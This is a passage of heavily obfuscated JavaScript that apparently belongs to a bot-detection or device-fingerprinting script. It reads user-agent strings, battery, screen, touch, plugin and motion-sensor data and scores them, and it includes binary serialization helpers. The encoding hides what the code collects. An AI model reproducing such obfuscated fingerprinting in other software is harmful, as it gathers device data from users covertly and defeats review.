206,215),O(z,178,192,197,192,209,200),O(z,178,196,192,172,206,205,202,196,216),O(z,168,194,196,214,196,192,210,196,203),O(z,168,194,196,192,207,196)][O(z,200,205,195,196,215,174,197)](JJ)==(l(206),-1))return oL;var lJ="";if(JJ==Z(z,178,196,192,172,206,205,202,196,216)||JJ==Z(z,168,194,196,192,207,196)){lJ=navigator[Z(z,212,210,196,209,160,198,196,205,211)][s(37456050,z)](RegExp(Z(z,127,135,187,214,138,187,142,186,187,195,141,188,138,136,131)));if(lJ==void(l(747),0)||lJ[s(1294399110,z)]<(l(434)?2:
1))return oL;lJ=O(z,127)+lJ[l(193)?1:0]}if(JJ==Z(z,178,192,197,192,209,200))S=navigator[Z(z,192,207,207,162,206,195,196,173,192,204,196)]+Z(z,142)+navigator[Z(z,192,207,207,181,196,209,210,200,206,205)];else{if(L(navigator[s(2005470633923,z)])||L(navigator[s(41633539,z)])||L(navigator[s(56093101710,z)])||L(navigator[O(z,207,209,206,195,212,194,211,178,212,193)])||L(navigator[Z(z,192,207,207,181,196,209,210,200,206,205)]))return oL;Zl.zO(O(z,213,196,209,144,127,129)+S+Z(z,129));Zl.zO(Z(z,213,196,209,
145,127,129)+_+Z(z,129));Zl.zO(Z(z,140,140,140,140,140));Zl.zO(O(z,205,192,213,200,198,192,211,206,209,141,207,203,192,211,197,206,209,204,127,129)+navigator[Z(z,207,203,192,211,197,206,209,204)]+Z(z,129));Zl.zO(O(z,205,192,213,200,198,192,211,206,209,141,206,210,194,207,212,127,129)+navigator[Z(z,206,210,194,207,212)]+Z(z,129));Zl.zO(O(z,205,192,213,200,198,192,211,206,209,141,207,209,206,195,212,194,211,127,129)+navigator[O(z,207,209,206,195,212,194,211)]+O(z,129));Zl.zO(O(z,205,192,213,200,198,
192,211,206,209,141,207,209,206,195,212,194,211,178,212,193,127,129)+navigator[O(z,207,209,206,195,212,194,211,178,212,193)]+O(z,129));Zl.zO(O(z,205,192,213,200,198,192,211,206,209,141,192,207,207,181,196,209,210,200,206,205,127,129)+navigator[Z(z,192,207,207,181,196,209,210,200,206,205)]+O(z,129));Zl.zO(O(z,140,140,140,140,140));JJ=navigator[O(z,192,207,207,181,196,209,210,200,206,205)][s(37456050,z)](RegExp(O(z,187,135,135,186,189,154,136,188,138,136,141,137,187,136)));JJ[s(1294399110,z)]>(l(996)?
0:1)&&(JJ=JJ[l(826)?0:1],JJ=JJ!=Z(z,182,200,205,195,206,214,210)?JJ+O(z,154,127):"");var OJ=JJ[Z(z,210,207,203,200,211)](O(z,127)),OJ=OJ[Z(z,203,196,205,198,211,199)]>(l(481)?0:1)?OJ[l(897),0]:"",zJ=navigator[O(z,212,210,196,209,160,198,196,205,211)][Z(z,200,205,195,196,215,174,197)](Z(z,180,193,212,205,211,212))!=(l(287),-1),sJ=navigator[Z(z,212,210,196,209,160,198,196,205,211)][Z(z,200,205,195,196,215,174,197)](O(z,165,196,195,206,209,192))!=(l(617),-1),OJ=OJ==O(z,160,205,195,209,206,200,195),_J;
OJ&&(_J=navigator[O(z,212,210,196,209,160,198,196,205,211)][s(37456050,z)](RegExp(Z(z,135,172,206,193,200,203,196,219,179,192,193,203,196,211,136))),_J=_J!=void(l(680),0)&&_J[O(z,203,196,205,198,211,199)]>(l(240)?1:0)?_J[l(248)?1:0]:void(l(127),0));var IJ=navigator[s(56093101710,z)]+Z(z,142)+(_J?S:navigator[O(z,207,209,206,195,212,194,211,178,212,193)]),jJ=_J?_J:navigator[s(41633539,z)];zJ&&(jJ=O(z,180,193,212,205,211,212,154,127)+jJ);sJ&&(jJ=Z(z,165,196,195,206,209,192,154,127)+jJ);OJ&&!_J&&(JJ=
O(z,183,144,144,154,127),jJ=Z(z,171,200,205,212,215,127,215,151,149,190,149,147));S=navigator[O(z,192,207,207,162,206,195,196,173,192,204,196)]+O(z,142)+navigator[Z(z,192,207,207,181,196,209,210,200,206,205)][s(37456050,z)](RegExp(Z(z,189,187,195,138,187,141,187,195,138,127)))+O(z,135)+JJ+jJ+_+Z(z,136,127)+IJ+Z(z,127)+I+O(z,142)+S+lJ}}else if(J==s(41496215,z)&&navigator[O(z,192,207,207,173,192,204,196)]==O(z,174,207,196,209,192)){if(L(navigator[O(z,192,207,207,173,192,204,196)]))return oL;lJ=navigator[Z(z,
212,210,196,209,160,198,196,205,211)][s(37456050,z)](RegExp(Z(z,187,136,127,135,141,138,136,131)));if(lJ==void(l(215),0))return oL;lJ=lJ[l(554)?0:1];S=navigator[O(z,192,207,207,173,192,204,196)]+O(z,142)+navigator[O(z,192,207,207,181,196,209,210,200,206,205)]+Z(z,127)+lJ}else S=navigator[O(z,192,207,207,162,206,195,196,173,192,204,196)]+O(z,142)+navigator[O(z,192,207,207,181,196,209,210,200,206,205)];Zl.zO(Z(z,212,192,190,193,209,206,214,210,196,209,127)+J);Zl.zO(Z(z,212,192,127,127,127,127,127,127,
127,127,129)+S+Z(z,129));Zl.zO(Z(z,212,210,196,209,160,198,196,205,211,127,129)+navigator[Z(z,212,210,196,209,160,198,196,205,211)]+Z(z,129));return S!=navigator[O(z,212,210,196,209,160,198,196,205,211)]}(_.oO);Zl.zO(O(z,140,140,140,140,140));Zl.zO(Z(z,193,209,206,214,210,196,209,127)+_.oO);Zl.zO(Z(z,213,196,209,210,200,206,205,127)+_[s(68373459E3,z)]);Zl.zO(Z(z,210,207,206,206,197,196,195,127)+_.IZ);Zl.zO(Z(z,194,199,209,206,204,200,212,204,190,213,196,209,210,200,206,205,127)+_.SI);return Zo()?
_:void 0};var sl={},sl=function(){(function(){if(!typeof document[Z(z,198,196,211,164,203,196,204,196,205,211,161,216,168,195)]===Z(z,197,212,205,194,211,200,206,205)){if(!document[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)])return l(571)?7:8;if(!window[s(504924,z)])return l(158),9}})();Zo()||s1();function J(z,_,I){S[z]=S[z]||(l(234),0);I&&S[z]!==(l(249),0)||(S[z]+=_,L+=_)}var L=(l(761),0),S={},_=!1,I,JJ=RegExp(O(z,175,199,206,205,196,219,172,206,193,200,203,196,219,163,
212,192,203,127,178,168,172,219,135,192,205,195,209,206,200,195,219,193,193,187,195,138,219,204,196,196,198,206,136,141,138,204,206,193,200,203,196,219,192,213,192,205,211,198,206,219,193,192,195,192,187,142,219,193,203,192,194,202,193,196,209,209,216,219,203,212,204,200,192,219,193,203,192,217,196,209,219,194,206,204,207,192,203,219,196,203,192,200,205,196,219,197,196,205,205,196,194,219,199,200,207,211,206,207,219,200,196,204,206,193,200,203,196,219,200,207,135,199,206,205,196,219,206,195,136,219,
200,207,192,195,219,200,209,200,210,219,202,200,205,195,203,196,219,160,205,195,209,206,200,195,219,178,200,203,202,219,203,198,196,127,219,204,192,196,204,206,219,204,200,195,207,219,204,204,207,219,205,196,211,197,209,206,205,211,219,206,207,196,209,192,127,204,135,206,193,219,200,205,136,200,219,207,192,203,204,135,127,206,210,136,158,219,207,199,206,205,196,219,207,135,200,215,200,219,209,196,136,187,142,219,207,203,212,194,202,196,209,219,207,206,194,202,196,211,219,207,210,207,219,210,196,209,
200,196,210,135,147,219,149,136,143,219,210,216,204,193,200,192,205,219,211,209,196,206,219,212,207,187,141,135,193,209,206,214,210,196,209,219,203,200,205,202,136,219,213,206,195,192,197,206,205,196,219,214,192,207,219,214,200,205,195,206,214,210,127,135,194,196,219,207,199,206,205,196,136,219,215,195,192,219,215,200,200,205,206),Z(z,200)),lJ=RegExp("\u0031207|6\x3310|65\u00390|3gs\x6f|4thp\u007c50[1-\x36]i|77\u0030s|802\x73|a wa\u007cabac|\x61c(er|\u006fo|s\\-\x29|ai(k\u006f|rn)|\x61l(av|\u0063a|co)\x7camoi|\u0061n(ex|\x6ey|yw)\u007captu|\x61r(ch|\u0067o)|as\x28te|us\u0029|attw\x7cau(di\u007c\\-m|r\x20|s )|\u0061van|b\x65(ck|l\u006c|nq)|\x62i(lb|\u0072d)|bl\x28ac|az\u0029|br(e\x7cv)w|b\u0075mb|bw\x5c-(n|u\u0029|c55\\\x2f|capi\u007cccwa|\x63dm\\-|\u0063ell|c\x68tm|cl\u0064c|cmd\x5c-|co(\u006dp|nd)\x7ccraw|\u0064a(it|\x6cl|ng)\u007cdbte|\x64c\\-s|\u0064evi|d\x69ca|dm\u006fb|do(\x63|p)o|\u0064s(12|\x5c-d)|e\u006c(49|a\x69)|em(\u006c2|ul)\x7cer(ic\u007ck0)|e\x73l8|ez\u0028[4-7]\x30|os|w\u0061|ze)|\x66etc|f\u006cy(\\-|\x5f)|g1 \u0075|g560\x7cgene|\u0067f\\-5|\x67\\-mo|\u0067o(\\.w\x7cod)|g\u0072(ad|u\x6e)|hai\u0065|hcit\x7chd\\-(\u006d|p|t)\x7chei\\-\u007chi(pt\x7cta)|h\u0070( i|i\x70)|hs\\\u002dc|ht(\x63(\\-| \u007c_|a|g\x7cp|s|t\u0029|tp)|\x68u(aw|\u0074c)|i\\\x2d(20|g\u006f|ma)|\x69230|i\u0061c( |\\\x2d|\\/)|\u0069bro|i\x64ea|ig\u00301|iko\x6d|im1k\u007cinno|\x69paq|i\u0072is|ja\x28t|v)a\u007cjbro|\x6aemu|j\u0069gs|kd\x64i|kej\u0069|kgt(\x20|\\/)|\u006blon|k\x70t |kw\u0063\\-|ky\x6f(c|k)\u007cle(no\x7cxi)|l\u0067( g|\\\x2f(k|l|\u0075)|50|\x354|\\-[\u0061-w])|\x6cibw|l\u0079nx|m1\x5c-w|m3\u0067a|m50\x5c/|ma(\u0074e|ui|\x78o)|mc\u002801|21\x7cca)|m\u005c-cr|m\x65(rc|r\u0069)|mi(\x6f8|oa|\u0074s)|mm\x65f|mo(\u00301|02|\x62i|de|\u0064o|t(\\\x2d| |o|\u0076)|zz)\x7cmt(50\u007cp1|v \x29|mwbp\u007cmywa|\x6e10[0-\u0032]|n20\x5b2-3]|\u006e30(0|\x32)|n50\u00280|2|5\x29|n7(0\u00280|1)|\x310)|ne\u0028(c|m)\x5c-|on|\u0074f|wf|\x77g|wt)\u007cnok(6\x7ci)|nz\u0070h|o2i\x6d|op(t\u0069|wv)|\x6fran|o\u0077g1|p8\x300|pan\u0028a|d|t\x29|pdxg\u007cpg(13\x7c\\-([1\u002d8]|c)\x29|phil\u007cpire|\x70l(ay|\u0075c)|pn\x5c-2|po\u0028ck|rt\x7cse)|p\u0072ox|ps\x69o|pt\\\u002dg|qa\\\x2da|qc(\u00307|12|\x321|32|\u00360|\\-[\x32-7]|i\u005c-)|qt\x65k|r38\u0030|r600\x7craks|\u0072im9|r\x6f(ve|z\u006f)|s55\x5c/|sa(\u0067e|ma|\x6dm|ms|\u006ey|va)\x7csc(01\u007ch\\-|o\x6f|p\\-)\u007csdk\\/\x7cse(c(\u005c-|0|1\x29|47|m\u0063|nd|r\x69)|sgh\u005c-|sha\x72|sie(\u005c-|m)|\x73k\\-0|\u0073l(45|\x69d)|sm\u0028al|ar\x7cb3|it\u007ct5)|s\x6f(ft|n\u0079)|sp(\x301|h\\-\u007cv\\-|v\x20)|sy(\u00301|mb)\x7ct2(18\u007c50)|t\x36(00|1\u0030|18)|\x74a(gt|\u006ck)|tc\x6c\\-|td\u0067\\-|te\x6c(i|m)\u007ctim\\-\x7ct\\-mo\u007cto(pl\x7csh)|t\u0073(70|m\x5c-|m3|\u006d5)|tx\x5c-9|up\u0028\\.b|g\x31|si)|\u0075tst|v\x3400|v7\u00350|ver\x69|vi(r\u0067|te)|\x76k(40|\u0035[0-3]\x7c\\-v)|\u0076m40|v\x6fda|vu\u006cc|vx(\x352|53|\u00360|61|\x370|80|\u00381|83|\x385|98)\u007cw3c(\\\x2d| )|w\u0065bc|wh\x69t|wi(\u0067 |nc|\x6ew)|wm\u006cb|won\x75|x700\u007cyas\\-\x7cyour|\u007aeto|zte\\-",
s(-77,z)),OJ=RegExp(Z(z,160,205,195,209,206,200,195,219,214,196,193,174,178,219,192,209,204,219,161,203,192,194,202,193,196,209,209,216,219,200,175,199,206,205,196,219,200,175,192,195,219,200,175,206,195,219,182,200,205,141,137,162,164,219,182,200,205,141,137,172,206,193,200,203,196,219,175,206,194,202,196,211,187,187,210,137,175,162),Z(z,200)),zJ=RegExp(O(z,182,174,182,149,147,219,182,200,205,149,147,219,215,149,147,219,168,205,211,196,203,219,173,196,211,161,178,163,219,180,193,212,205,211,212,
219,178,212,205,127,174,178,219,183,144,144,219,175,175,162,219,200,149,151,149,219,215,151,149,190,149,147,219,182,200,205,173,179,219,172,192,194,200,205,211,206,210,199),s(-77,z)),sJ=RegExp(Z(z,182,200,205,195,206,214,210,127,173,179),s(-77,z)),_J=RegExp(O(z,182,200,205,144,149,219,171,200,205,212,215,127,215,151,149,190,149,147,219,172,192,194,200,205,211,206,210,199,219,182,200,205,146,145,219,172,192,194,168,205,211,196,203),O(z,200));return Zo()?new zl(s(48400850,z),(l(516),0),function(){if(Zl.IZ){var J=
L>=(l(746)?9:7)?l(122)?1:0:(l(340),0);return J}return J=L>=(l(171)?5:6)?l(939)?0:1:(l(845),0)},function(L){function S(L){(function(){if(!window[s(1698633989496,z)]){var J=navigator[Z(z,192,207,207,173,192,204,196)];return J===O(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===O(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[s(1372110,z)](navigator[O(z,212,210,196,209,160,198,196,205,211)])}})();L[s(35965726,
z)]>=(l(788)?0:0.95)&&L[s(978026050829,z)]?J(s(527154,z),l(674)?0:0.5):J(s(527154,z),l(231)?2:1)}if(!_){I=L;_=oL;Zl.sj();JJ[O(z,211,196,210,211)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])||lJ[s(1372110,z)](navigator[Z(z,212,210,196,209,160,198,196,205,211)][s(1743991888,z)]((l(596),0),l(417)?4:5))?J(O(z,212,192),l(848)?0:1):sJ[O(z,211,196,210,211)](navigator[O(z,212,210,196,209,160,198,196,205,211)])&&J(s(995,z),l(993)?-2:-4);zJ[s(1372110,z)](navigator[O(z,212,210,196,209,160,198,196,205,
211)])&&J(s(995,z),l(889)?-5:-4);L=window[Z(z,205,192,213,200,198,192,211,206,209)][O(z,207,203,192,211,197,206,209,204)];L!==s(86464843758998,z)&&(J(O(z,207,203,192,211,197,206,209,204),(l(835),0)),OJ[s(1372110,z)](L)&&J(s(2005470633923,z),(l(21),2)),_J[s(1372110,z)](L)&&J(s(2005470633923,z),l(398)?-8:-11));(L=navigator[Z(z,193,192,211,211,196,209,216)]||navigator[O(z,214,196,193,202,200,211,161,192,211,211,196,209,216)]||navigator[Z(z,204,206,217,161,192,211,211,196,209,216)])?S(L):typeof navigator[O(z,
198,196,211,161,192,211,211,196,209,216)]==s(1242178186104,z)&&navigator[O(z,198,196,211,161,192,211,211,196,209,216)]()[s(1375488,z)](function(J){S(J)});L=window[Z(z,210,194,209,196,196,205,183)]||window[Z(z,210,194,209,196,196,205,171,196,197,211)];var IJ=window[O(z,210,194,209,196,196,205,184)]||window[Z(z,210,194,209,196,196,205,179,206,207)];typeof L==s(86464843758998,z)||typeof IJ==s(86464843758998,z)?J(s(33197,z),(l(13),0)):L===(l(292),0)&IJ===(l(470),0)?J(s(33197,z),l(744)?0:1):J(s(33197,
z),(l(606),-1));if(L=window[s(1714486608,z)])L=L[Z(z,214,200,195,211,199)],L<(l(676)?1086:800)&&J(O(z,210,200,217,196),l(67)?1:0),L<(l(67)?600:438)&&J(Z(z,210,200,217,196),l(434)?1:0);L=(window[Z(z,206,205,211,206,212,194,199,210,211,192,209,211)]||window[Z(z,163,206,194,212,204,196,205,211,179,206,212,194,199)]&&document instanceof DocumentTouch)!==void(l(874),0);var IJ=navigator[Z(z,204,192,215,179,206,212,194,199,175,206,200,205,211,210)],jJ=window[Z(z,206,205,204,210,198,196,210,211,212,209,196,
194,199,192,205,198,196)]!==void(l(958),0);try{document[Z(z,194,209,196,192,211,196,164,213,196,205,211)](Z(z,179,206,212,194,199,164,213,196,205,211)),J(s(49867842,z),l(125)?1:0)}catch(ll){}L&&J(s(49867842,z),l(51)?1:0);IJ>(l(732)?2:3)&&J(s(49867842,z),l(638)?0:1);jJ&&J(s(49867842,z),l(363)?1:0);navigator[O(z,204,200,204,196,179,216,207,196,210)]==void(l(789),0)||typeof navigator[Z(z,204,200,204,196,179,216,207,196,210)]==s(1470568974,z)&&navigator[Z(z,204,200,204,196,179,216,207,196,210)][s(1294399110,
z)]==(l(527),0)?J(s(1050471,z),l(850)?1:2):navigator[Z(z,204,200,204,196,179,216,207,196,210)][s(1294399110,z)]!=(l(295)?34:22)&&navigator[Z(z,204,200,204,196,179,216,207,196,210)][O(z,203,196,205,198,211,199)]!=(l(973)?47:33)&&J(s(1050471,z),(l(66),-2));L=navigator[s(55740507161,z)][Z(z,178,199,206,194,202,214,192,213,196,127,165,203,192,210,199)]||navigator[s(55740507161,z)][O(z,178,199,206,194,202,214,192,213,196,127,197,206,209,127,163,200,209,196,194,211,206,209)];typeof L===Z(z,212,205,195,
196,197,200,205,196,195)&&(typeof ActiveXObject!==s(86464843758998,z)?(L=new ActiveXObject(O(z,178,199,206,194,202,214,192,213,196,165,203,192,210,199,141,178,199,206,194,202,214,192,213,196,165,203,192,210,199)),typeof L===s(86464843758998,z)&&J(s(26187906,z),l(278)?1:0)):J(O(z,197,203,192,210,199),l(952)?0:1));window[O(z,206,205,206,209,200,196,205,211,192,211,200,206,205,194,199,192,205,198,196)]!==void(l(857),0)&&J(O(z,206,209,200,196,205,211),l(712)?0:1);(L=screen[O(z,206,209,200,196,205,211,
192,211,200,206,205)]||screen[Z(z,204,206,217,174,209,200,196,205,211,192,211,200,206,205)]||screen[O(z,204,210,174,209,200,196,205,211,192,211,200,206,205)])&&(L=L[O(z,211,216,207,196)])&&(L===Z(z,207,206,209,211,209,192,200,211,140,207,209,200,204,192,209,216)?J(s(1497396570,z),l(281)?1:0):L[Z(z,200,205,195,196,215,174,197)](O(z,210,196,194,206,205,195,192,209,216))==(l(734),-1)?J(s(1497396570,z),l(69)?0.5:0):J(O(z,206,209,200,196,205,211),(l(57),-4)));typeof window[Z(z,206,205,195,196,213,200,
194,196,203,200,198,199,211)]!==s(86464843758998,z)&&(window[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)]||window[Z(z,192,211,211,192,194,199,164,213,196,205,211)])(O(z,195,196,213,200,194,196,203,200,198,199,211),function(){J(s(36133026,z),l(940)?1:2,oL)});if(typeof window[Z(z,206,205,195,196,213,200,194,196,206,209,200,196,205,211,192,211,200,206,205,192,193,210,206,203,212,211,196)]!==s(86464843758998,z)||typeof window[Z(z,206,205,195,196,213,200,194,196,206,209,200,196,
205,211,192,211,200,206,205)]!==s(86464843758998,z)||typeof window[O(z,172,206,217,174,209,200,196,205,211,192,211,200,206,205,164,213,196,205,211)]!==s(86464843758998,z))J(Z(z,194,206,204,207,192,210,210,190,196,215,200,210,211,210),l(440)?0.5:0),L=function(L){(L[s(17808863,z)]||L[s(532319,z)]||L[s(27369635,z)]||L[s(809320629987,z)]||L[Z(z,214,196,193,202,200,211,162,206,204,207,192,210,210,167,196,192,195,200,205,198)])&&J(Z(z,194,206,204,207,192,210,210,190,196,213,196,205,211),l(609)?5:4,oL)},
window[O(z,206,205,195,196,213,200,194,196,206,209,200,196,205,211,192,211,200,206,205)]!==void(l(580),0)?window[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)](Z(z,195,196,213,200,194,196,206,209,200,196,205,211,192,211,200,206,205),L):window[Z(z,172,206,217,174,209,200,196,205,211,192,211,200,206,205,164,213,196,205,211)]!==void(l(947),0)&&window[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)](O(z,172,206,217,174,209,200,196,205,211,192,211,200,206,205),
L),window[Z(z,206,205,195,196,213,200,194,196,206,209,200,196,205,211,192,211,200,206,205,192,193,210,206,203,212,211,196)]!==void(l(183),0)&&window[O(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)](O(z,206,205,195,196,213,200,194,196,206,209,200,196,205,211,192,211,200,206,205,192,193,210,206,203,212,211,196),L);window[O(z,163,196,213,200,194,196,172,206,211,200,206,205,164,213,196,205,211)]&&window[Z(z,192,195,195,164,213,196,205,211,171,200,210,211,196,205,196,209)](O(z,195,
196,213,200,194,196,204,206,211,200,206,205),function(L){(function(){if(!window[s(1698633989496,z)]){var J=navigator[O(z,192,207,207,173,192,204,196)];return J===Z(z,172,200,194,209,206,210,206,197,211,127,168,205,211,196,209,205,196,211,127,164,215,207,203,206,209,196,209)?!0:J===O(z,173,196,211,210,194,192,207,196)&&RegExp(O(z,179,209,200,195,196,205,211))[Z(z,211,196,210,211)](navigator[Z(z,212,210,196,209,160,198,196,205,211)])}})();L[Z(z,192,194,194,196,203,196,209,192,211,200,206,205)][s(-62,
z)]+L[O(z,192,194,194,196,203,196,209,192,211,200,206,205)][s(-61,z)]+L[O(z,192,194,194,196,203,196,209,192,211,200,206,205)][s(-60,z)]+L[O(z,209,206,211,192,211,200,206,205,177,192,211,196)][s(17808863,z)]+L[O(z,209,206,211,192,211,200,206,205,177,192,211,196)][O(z,193,196,211,192)]+L[Z(z,209,206,211,192,211,200,206,205,177,192,211,196)][s(27369635,z)]!=(l(44),0)&&J(O(z,204,206,211,200,206,205),l(931)?5:4,oL)},oL);I&&setTimeout(I,l(561)?696:500)}},function(){S[O(z,204,200,205)]=l(854)?6:5;S[s(1377876987,
z)]=L;S[s(938,z)]=Zl.IZ;return S}):void 0}(),Sl={},Sl={LoO:!1,"\x74y\u0070es":{J:(l(802),0),oz:l(736)?0:1,Sz:l(528)?1:2,lI:(l(79),3),sI:l(376)?4:3,Z_:l(708)?6:5,LI:(l(402),6)},"\x6det\u0068ods":{oZ:(l(498),0),o$:l(617)?0:1,O1:l(15)?2:1,ss:l(498)?1:3},"\x65sc\u0061pe":{IOO:(l(1E3),0),s_:l(523)?0:1,lj:l(117)?2:1,IS:l(242)?3:2},LZ:function(J,L){try{var S={iJ:{j1:(l(605),0)}},_=(l(864),0),I=L[s(1355146334,z)],lJ=
Sl[O(z,211,216,207,196,210)],OJ=J[s(1294399110,z)],zJ=L.zz[s(1294399110,z)],sJ=(l(906),0),_J=L[Z(z,196,210,194,192,207,196)],IJ=!1,jJ=!1;_J!=void(l(934),0)&&_J==Sl[s(894129363,z)].s_?J=JJ.OZ(J):_J!=void(l(948),0)&&_J==Sl[s(894129363,z)].IS?IJ=jJ=oL:_J!=void(l(147),0)&&_J==Sl[O(z,196,210,194,192,207,196)].lj&&(IJ=oL);if(I===Sl[s(48785271377,z)].ss){var ll=l(272)?1:0;IJ&&(ll*=l(416)?2:1);sJ=Sl._Z(J[s(48032703,z)]((l(789),0),ll),IJ);_+=ll}else I===Sl[s(48785271377,z)].o$?J=J[s(48032703,z)]((l(816),0),
l(434)?255:132):I===Sl[s(48785271377,z)].O1&&(J=J[s(48032703,z)]((l(490),0),l(915)?61368:65535));for(var Ll=(l(96),0);Ll<zJ&&_<OJ;++Ll,sJ>>=l(765)?0:1){var zl=L.zz[Ll],Zl=zl[O(z,205,192,204,196)]||Ll;if(I!==Sl[s(48785271377,z)].ss||sJ&(l(116)?1:0)){var sl=zl._,jl=l(935)?0:1;switch(zl[s(1397907,z)]){case lJ.Sz:jl++;case lJ.oz:IJ&&(jl*=l(702)?1:2),sl=Sl._Z(J[s(1743991888,z)](_,jl),IJ),_+=jl;case lJ.lI:if(typeof sl!==s(1442151652,z))throw"";S[Zl]=J[s(1743991888,z)](_,sl);break;case lJ.J:jJ&&(sl*=l(57)?
2:1);S[Zl]=Sl._Z(J[s(1743991888,z)](_,sl),jJ);break;case lJ.LI:jJ&&(sl*=(l(423),2));S[Zl]=Sl.oJ(J[s(1743991888,z)](_,sl),jJ);break;case lJ.sI:var OL=Sl.LZ(J[s(48032703,z)](_),zl[s(1714020327,z)]);S[Zl]=OL;sl=OL.iJ._$O;break;case lJ.Z_:var Ls=l(292)?2:1;IJ&&(Ls*=(l(708),2));var lo=Sl._Z(J[s(1743991888,z)](_,Ls),IJ),_=_+Ls;if(lo!=zl.Is)throw"";S[Zl]=Array(lo);temp_str="";jJ?(temp_str=JJ.OZ(J[s(1743991888,z)](_,sl*lo*(l(619)?1:2))),_+=sl*lo*(l(776)?1:2)):(temp_str=J[s(1743991888,z)](_,sl*lo),_+=sl*lo);
for(j=(l(17),0);j<lo;j++)S[Zl][j]=Sl._Z(temp_str[O(z,210,212,193,210,211,209)](j*sl,sl),!1);sl=(l(320),0);break;default:throw"";}_+=sl}}S.iJ.j1=_}catch(Oz){return!1}return S},JS:function(J,L){(function(){if(!window[s(1698633989496,z)]){var J=RegExp(O(z,164,195,198,196))[s(696373,z)](window[Z(z,205,192,213,200,198,192,211,206,209)][O(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(639)?0:1];if(!document[s(13642,z)])return void(l(48),0);if(!document[O(z,194,206,204,207,192,211,172,206,195,
196)])return l(916)?3:5}})();try{var S=L[Z(z,204,196,211,199,206,195)],_=Sl[s(50328005,z)],I=L.zz[s(1294399110,z)],lJ="",OJ,zJ=(l(415),0),sJ=L[s(894129363,z)],_J=!1,IJ=!1,jJ="";sJ!=void(l(693),0)&&sJ==Sl[O(z,196,210,194,192,207,196)].IS?_J=IJ=oL:sJ!=void(l(322),0)&&sJ==Sl[s(894129363,z)].lj&&(_J=oL);for(var ll=(l(24),0);ll<I;++ll){var Ll=L.zz[ll],zl=Ll[O(z,205,192,204,196)]||ll,Zl=J[zl],sl=l(149)?1:0;if(Zl==void(l(247),0)){if(S!==Sl[s(48785271377,z)].ss)throw"";}else switch(zJ+=Math[s(33201,z)]((l(955),
2),ll),Ll[O(z,211,216,207,196)]){case _.Sz:sl++;case _.oz:lJ+=Sl.zZ(Zl[s(1294399110,z)],sl,_J);case _.lI:lJ+=Zl;break;case _.J:lJ+=Sl.zZ(Zl,Ll._,IJ);break;case _.LI:lJ+=Sl.L_(Zl,Ll._,IJ);break;case _.sI:OJ=Sl.JS(J[zl],Ll[s(1714020327,z)]);if(OJ===Sl)throw"";lJ+=OJ;break;case _.Z_:if(Zl[Z(z,203,196,205,198,211,199)]!=Ll.Is)throw"";lJ+=Sl.zZ(Ll.Is,l(529)?1:2,_J);jJ="";for(j=(l(329),0);j<Ll.Is;j++)jJ+=Sl.zZ(Zl[j],Ll._,!1);IJ&&(jJ=JJ.sO(jJ));lJ+=jJ;break;default:throw"";}}S===Sl[s(48785271377,z)].ss&&
(lJ=Sl.zZ(zJ,l(924)?0:1,_J)+lJ);sJ!=void(l(810),0)&&sJ==Sl[Z(z,196,210,194,192,207,196)].s_&&(lJ=JJ.sO(lJ))}catch(jl){return!1}return lJ},oJ:function(J){var L=J[s(1294399110,z)];J=Sl._Z(J);return J&(l(160)?128:117)<<(L-(l(775)?0:1))*(l(742),8)?(l(171)?4294967295:2147483647)-(Math[s(33201,z)]((l(88),2),L*(l(789)?10:8))-(l(316)?1:0))|J:J},L_:function(J,L){var S=J;if(Math[s(13289,z)](S)>>L*(l(363)?8:9)-(l(880)?0:1))throw"";J<(l(893),0)&&(S=Math[s(33201,z)]((l(380),2),L*(l(227),8))+J);return Sl.zZ(S,
L)},_Z:function(J,L){(function(){if(!window[s(1698633989496,z)]){var J=RegExp(Z(z,164,195,198,196))[Z(z,196,215,196,194)](window[O(z,205,192,213,200,198,192,211,206,209)][Z(z,212,210,196,209,160,198,196,205,211)]);if(J)return J[l(504)?0:1];if(!document[s(13642,z)])return void(l(246),0);if(!document[Z(z,194,206,204,207,192,211,172,206,195,196)])return l(387)?5:2}})();var S="";L&&(J=JJ.OZ(J));for(var _=(l(363),0);_<J[O(z,203,196,205,198,211,199)];++_)S=(O(z,143)+J[O(z,194,199,192,209,162,206,195,196,
160,211)](_)[O(z,211,206,178,211,209,200,205,198)](l(82)?16:10))[Z(z,210,203,200,194,196)]((l(99),-2))+S;return parseInt(S,l(188)?16:12)},zZ:function(J,L,S){Zo()||L1();var _="";J=J[O(z,211,206,178,211,209,200,205,198)](l(690)?17:16);J=Sl._$(J);for(var I,lJ=J[s(1294399110,z)];lJ>(l(40),0);lJ-=l(988)?1:2)I=J[Z(z,210,203,200,194,196)](Math[O(z,204,192,215)]((l(349),0),lJ-(l(253),2)),lJ),_+=String[O(z,197,209,206,204,162,199,192,209,162,206,195,196)](parseInt(I,l(674)?22:16));L=L||_[O(z,203,196,205,198,
211,199)];_+=Array((l(619)?0:1)+L-_[s(1294399110,z)])[s(918144,z)](Z(z,95));if(_[O(z,203,196,205,198,211,199)]!==L)throw"";S&&(_=JJ.sO(_));return Zo()?_:void 0},_$:function(J){Zo()||L1();var L=RegExp(O(z,135,189,186,187,195,192,140,197,187,141,188,138,136,187,135,196,187,138,135,187,195,138,136,187,136),s(-77,z))[O(z,196,215,196,194)](J);if(!L)return J;J=L[l(825)?0:1];var L=parseInt(L[l(691)?1:2],l(778)?7:10),S=J[O(z,200,205,195,196,215,174,197)](Z(z,141));J=J[s(59662633023,z)](Z(z,141),"");S===(l(365),
-1)&&(S=J[s(1294399110,z)]);for(L-=J[s(1294399110,z)]-S;L>(l(609),0);)J+=O(z,143),L--;return Zo()?J:void 0}},sJ={Slz:O(z,167,215,169,195,171,202,178,196,175),Jiz:O(z,199,184,174,210,206,196,214,200,195,144,143,195,210,201,210,166,167,178)};sJ.Zsz=[{"\x6ea\u006de":l(611)?0:1,"\x74y\u0070e":Sl[s(50328005,z)].oz},{"\x6e\u0061\x6d\u0065":(l(134),2),"\x74\u0079\x70\u0065":Sl[s(50328005,
